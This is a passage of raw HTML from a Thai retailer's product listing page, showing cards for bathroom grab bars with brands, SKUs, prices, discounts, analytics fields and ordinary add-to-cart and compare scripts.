				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151862/447x447/07072025_1151862$Imagec1.jpg')" title="ข้องอราวมือจับปรับมุม MOYA JL13" alt="ข้องอราวมือจับปรับมุม MOYA JL13"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151862/447x447/07072025_1151862$Imagec6.jpg')" title="ข้องอราวมือจับปรับมุม MOYA JL13" alt="ข้องอราวมือจับปรับมุม MOYA JL13"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151862" onclick="addToCartDelivery('NTA2YjRhN2VhNzhlY2EyOTc1ZjZkNWMwOTExZTZjMjc4MWM5MmZlZDZlN2U0YWNhODBmZGYzYWI5MThkMzE0Mw==', '1151862', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ข้องอราวมือจับปรับมุม MOYA JL13</div>
			<div class="sku">SKU:1151862</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">790</div>
						<div class="original-price">
							฿ 1,040<span>-24%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151862" onclick="pcompareBtnClick(1151862)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1086029" data-value="1086029" data-menu="null" ga-index="64">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1086029" value="64" />
		<input type="hidden" id="gtmName-1086029" value="ราวมือจับกันลื่น ตัว V WS HR-6101S-2-30"/>
		<input type="hidden" id="gtmNameEN-1086029" value="V-SHAPED GRAB BAR WS HR-6101 S-2-30"/>
		<input type="hidden" id="gtmPrice-1086029" value="1300.0"/>
		<input type="hidden" id="gtmNetPrice-1086029" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1086029" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1086029" value="3480.0"/>
		<input type="hidden" id="gtmCategory1-1086029" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1086029" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1086029" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1086029" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1086029" value="WS"/>
		<input type="hidden" id="gtmAvailability-1086029" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1086029" value="false"/>
		<input type="hidden" id="gtmMchId-1086029" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1086029" value="64"/>
		<input type="hidden" class="gtmNameEN-1086029" value="V-SHAPED GRAB BAR WS HR-6101 S-2-30"/>
		<input type="hidden" class="gtmPartnerName-1086029" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1086029" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1086029">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/860/1086029/447x447/10072021_1086029$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว V WS HR-6101S-2-30" alt="ราวมือจับกันลื่น ตัว V WS HR-6101S-2-30"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1086029" onclick="addToCartDelivery('MGFlMGI5NmYwZjdhODNhOWRlZWI4ZWRlOTg1OTUyMzk5MmQzMGFlOTM3MTI4NWVkY2M2Zjc5YzA0ZmM5YTdkOQ==', '1086029', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว V WS HR-6101S-2-30</div>
			<div class="sku">SKU:1086029</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,300</div>
						<div class="original-price">
							฿ 3,480<span>-62%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1086029" onclick="pcompareBtnClick(1086029)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-183563" data-value="183563" data-menu="null" ga-index="65">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-183563" value="65" />
		<input type="hidden" id="gtmName-183563" value="ราวจับกันลื่น HAFELE 499.95.206"/>
		<input type="hidden" id="gtmNameEN-183563" value="GRAB BAR HAFELE 499.95.206"/>
		<input type="hidden" id="gtmPrice-183563" value="1520.0"/>
		<input type="hidden" id="gtmNetPrice-183563" value="0.0"/>
		<input type="hidden" id="gtmDiscount-183563" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-183563" value="2359.0"/>
		<input type="hidden" id="gtmCategory1-183563" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-183563" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-183563" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-183563" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-183563" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-183563" value="451.0" />
		<input type="hidden" id="gtmIsNetPrice-183563" value="false"/>
		<input type="hidden" id="gtmMchId-183563" value="BR050603"/>
		<input type="hidden" class="gtmIndex-183563" value="65"/>
		<input type="hidden" class="gtmNameEN-183563" value="GRAB BAR HAFELE 499.95.206"/>
		<input type="hidden" class="gtmPartnerName-183563" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-183563" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/183563">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/835/183563/447x447/10072021_183563$Imagec1.jpg')" title="ราวจับกันลื่น HAFELE 499.95.206" alt="ราวจับกันลื่น HAFELE 499.95.206"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="183563" onclick="addToCartDelivery('MzM3NzdiMjdkMDljNTY3Y2I5ZDJkZDE4YzUwNTQ5NzJkNTM3Y2Q4NmYzY2IyMDE0MTNiNmI5YmNiNmU5MWY3YQ==', '183563', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">ราวจับกันลื่น HAFELE 499.95.206</div>
			<div class="sku">SKU:183563</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,520</div>
						<div class="original-price">
							฿ 2,359<span>-35%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_183563" onclick="pcompareBtnClick(183563)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-79949" data-value="79949" data-menu="null" ga-index="66">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-79949" value="66" />
		<input type="hidden" id="gtmName-79949" value="ราวมือจับกันลื่น WS GB-3327-75 75 ซม."/>
		<input type="hidden" id="gtmNameEN-79949" value="GRAB BAR WS GB-3327-75 75CM"/>
		<input type="hidden" id="gtmPrice-79949" value="940.0"/>
		<input type="hidden" id="gtmNetPrice-79949" value="0.0"/>
		<input type="hidden" id="gtmDiscount-79949" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-79949" value="1500.0"/>
		<input type="hidden" id="gtmCategory1-79949" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-79949" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-79949" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-79949" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-79949" value="WS"/>
		<input type="hidden" id="gtmAvailability-79949" value="63.0" />
		<input type="hidden" id="gtmIsNetPrice-79949" value="false"/>
		<input type="hidden" id="gtmMchId-79949" value="BR050603"/>
		<input type="hidden" class="gtmIndex-79949" value="66"/>
		<input type="hidden" class="gtmNameEN-79949" value="GRAB BAR WS GB-3327-75 75CM"/>
		<input type="hidden" class="gtmPartnerName-79949" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-79949" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/79949">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/799/79949/447x447/10072021_79949$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-75 75 ซม." alt="ราวมือจับกันลื่น WS GB-3327-75 75 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="79949" onclick="addToCartDelivery('NGQyOGIxMzI4NzAyNmM1Y2RhNThmNjg1MjQzODFlMjk3ZTBiZTcwOGVhMzA4ZDBlYTMwNTljNjVmZDk5NjMwYQ==', '79949', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-75 75 ซม.</div>
			<div class="sku">SKU:79949</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">940</div>
						<div class="original-price">
							฿ 1,500<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_79949" onclick="pcompareBtnClick(79949)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1029550" data-value="1029550" data-menu="null" ga-index="67">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1029550" value="67" />
		<input type="hidden" id="gtmName-1029550" value="ราวกันลื่นข้างโถปัสสาวะชาย WS HR1201-2"/>
		<input type="hidden" id="gtmNameEN-1029550" value="GRAB BAR WS HR-1201-2"/>
		<input type="hidden" id="gtmPrice-1029550" value="3085.0"/>
		<input type="hidden" id="gtmNetPrice-1029550" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1029550" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1029550" value="8740.0"/>
		<input type="hidden" id="gtmCategory1-1029550" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1029550" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1029550" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1029550" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1029550" value="WS"/>
		<input type="hidden" id="gtmAvailability-1029550" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1029550" value="false"/>
		<input type="hidden" id="gtmMchId-1029550" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1029550" value="67"/>
		<input type="hidden" class="gtmNameEN-1029550" value="GRAB BAR WS HR-1201-2"/>
		<input type="hidden" class="gtmPartnerName-1029550" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1029550" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1029550">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/295/1029550/447x447/10072021_1029550$Imagec1.jpg')" title="ราวกันลื่นข้างโถปัสสาวะชาย WS HR1201-2" alt="ราวกันลื่นข้างโถปัสสาวะชาย WS HR1201-2"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1029550" onclick="addToCartDelivery('MjJlMTJmM2E3NjA5Mzg2M2M4OGY3ZThiZjdmZDIwZDk1YjJkNDVjODBiZmE0MmQzYzlkYTAwNjZjYTUwMmU1Yg==', '1029550', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวกันลื่นข้างโถปัสสาวะชาย WS HR1201-2</div>
			<div class="sku">SKU:1029550</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,085</div>
						<div class="original-price">
							฿ 8,740<span>-64%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1029550" onclick="pcompareBtnClick(1029550)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-11771" data-value="11771" data-menu="null" ga-index="68">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-11771" value="68" />
		<input type="hidden" id="gtmName-11771" value="ราวมือจับกันลื่น ขนาด 50 ซม. WS GB-3207-50"/>
		<input type="hidden" id="gtmNameEN-11771" value="GRAB BAR WS GB-3207-50 50CM"/>
		<input type="hidden" id="gtmPrice-11771" value="1250.0"/>
		<input type="hidden" id="gtmNetPrice-11771" value="0.0"/>
		<input type="hidden" id="gtmDiscount-11771" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-11771" value="1700.0"/>
		<input type="hidden" id="gtmCategory1-11771" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-11771" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-11771" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-11771" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-11771" value="WS"/>
		<input type="hidden" id="gtmAvailability-11771" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-11771" value="false"/>
		<input type="hidden" id="gtmMchId-11771" value="BR050603"/>
		<input type="hidden" class="gtmIndex-11771" value="68"/>
		<input type="hidden" class="gtmNameEN-11771" value="GRAB BAR WS GB-3207-50 50CM"/>
		<input type="hidden" class="gtmPartnerName-11771" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-11771" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/11771">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/117/11771/447x447/10072021_11771$Imagec1.jpg')" title="ราวมือจับกันลื่น ขนาด 50 ซม. WS GB-3207-50" alt="ราวมือจับกันลื่น ขนาด 50 ซม. WS GB-3207-50"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="11771" onclick="addToCartDelivery('NDE2MGVkNGZiNjdkMzBmZDAxYTUyZGQzYmE4YTlmMTg0NzA5NTFmNzI4OWMzN2YwNWUxOTBhZDY5Zjc2MDkyZQ==', '11771', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ขนาด 50 ซม. WS GB-3207-50</div>
			<div class="sku">SKU:11771</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,250</div>
						<div class="original-price">
							฿ 1,700<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_11771" onclick="pcompareBtnClick(11771)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1272295" data-value="1272295" data-menu="null" ga-index="69">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1272295" value="69" />
		<input type="hidden" id="gtmName-1272295" value="ราวมือจับกันลื่น WS HR-6600-3L"/>
		<input type="hidden" id="gtmNameEN-1272295" value="GRAB BAR WS HR-6600-3L"/>
		<input type="hidden" id="gtmPrice-1272295" value="2870.0"/>
		<input type="hidden" id="gtmNetPrice-1272295" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1272295" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1272295" value="7200.0"/>
		<input type="hidden" id="gtmCategory1-1272295" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1272295" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1272295" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1272295" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1272295" value="WS"/>
		<input type="hidden" id="gtmAvailability-1272295" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1272295" value="false"/>
		<input type="hidden" id="gtmMchId-1272295" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1272295" value="69"/>
		<input type="hidden" class="gtmNameEN-1272295" value="GRAB BAR WS HR-6600-3L"/>
		<input type="hidden" class="gtmPartnerName-1272295" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1272295" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1272295">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/722/1272295/447x447/27052025_1272295$Imagec1.jpg')" title="ราวมือจับกันลื่น WS HR-6600-3L" alt="ราวมือจับกันลื่น WS HR-6600-3L"></div>
				<div class="banner-bottom">
